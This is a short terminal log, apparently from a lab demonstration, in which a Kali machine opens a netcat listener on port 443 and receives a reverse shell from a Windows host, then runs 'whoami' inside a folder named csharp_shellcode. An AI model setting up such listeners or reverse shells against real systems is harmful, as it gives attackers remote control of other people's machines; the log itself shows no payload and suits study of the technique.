 (root💀kali)-[/home/kali]
# nc -lvvp 443
listening on [any] 443 ...
192.168.174.2: inverse host lookup failed: Unknown host
connect to [192.168.174.3] from (UNKNOWN) [192.168.174.2] 49951
Microsoft Windows [ 10.0.18363.1256]
(c) 2019 Microsoft Corporation
E:\code\csharp_shellcode>whoami
whoami
desktop-hkg19b5\root
E:\code\csharp_shellcode>